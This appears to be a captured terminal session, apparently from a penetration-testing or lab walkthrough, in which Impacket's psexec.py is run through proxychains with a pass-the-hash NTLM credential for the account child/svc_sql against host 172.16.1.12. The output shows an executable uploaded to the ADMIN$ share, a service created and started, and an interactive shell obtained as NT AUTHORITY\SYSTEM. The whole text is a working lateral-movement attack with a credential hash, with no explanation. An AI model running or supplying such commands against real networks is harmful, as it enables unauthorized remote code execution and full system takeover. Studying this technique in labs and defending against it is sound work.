 # proxychains python3 impacket/examples/psexec.py child/svc_sql@172.16.1.12 -hashes :B197CE745E4A993A01EE88C09CE60879
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[*] Requesting shares on 172.16.1.12.....
[*] Found writable share ADMIN$
[*] Uploading file QyJoweUH.exe
[*] Opening SVCManager on 172.16.1.12.....
[*] Creating service Drdx on 172.16.1.12.....
[*] Starting service Drdx.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
srv01
C:\Windows\system32>